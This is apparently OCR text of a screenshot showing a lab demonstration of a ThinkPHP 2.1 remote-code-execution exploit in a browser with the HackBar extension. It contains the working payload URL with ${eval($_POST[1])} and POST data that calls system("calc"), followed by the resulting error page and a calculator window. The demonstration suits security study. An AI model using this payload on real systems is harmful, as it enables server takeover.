 Tam
thinkphp/Examples/Route/index.php?s=a/b/c/d/e/${eval($_POST[1])}
140%
php 4
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Fra
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
http://thinkphp/Examples/Route/index.php?s=a/b/c/d/e/${eval($_POST[1])}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
1=system("calc");